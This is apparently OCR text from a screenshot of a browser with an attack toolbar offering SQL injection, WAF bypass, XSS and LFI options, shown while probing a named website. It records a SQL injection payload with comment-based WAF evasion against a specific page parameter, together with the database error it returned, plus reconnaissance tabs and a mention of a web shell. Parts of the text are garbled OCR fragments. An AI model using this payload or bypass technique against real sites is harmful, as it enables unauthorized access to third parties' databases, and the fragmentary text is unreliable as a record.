 Mozilla Firefox Start Page
http://www.....20100--%20-
www.ecgi.org/wp/wp_id.php?id=213'/**_**//*!50000Order*/ By 100-- -
Search
Reverse IP Lookup - Fin...
Bing
Imgur: The most awes...
Domain Dossier - Inves...
:(
3CA Shell - Ver 3.0 (DEV)
:(
3CA Shell - Ver 3.0 (DEV)
INT
SQL
UNION BASED
ERROR/DOUBLE
TOOLS
WAF BYPASS
ENCODE
HTML
ENCRYPT
MORE
XSS
LFI
Load URL
http://www.ecgi.org/wp/wp_id.php?id=213'/**_**//*!50000Order*/ By 100-- -
Split URL
Execute
Post
Referrer
0xHEX
%URL
BASE64
Insert to repl
Insert replac
Replace
Unknown column '100' in 'order clause'
REEBUF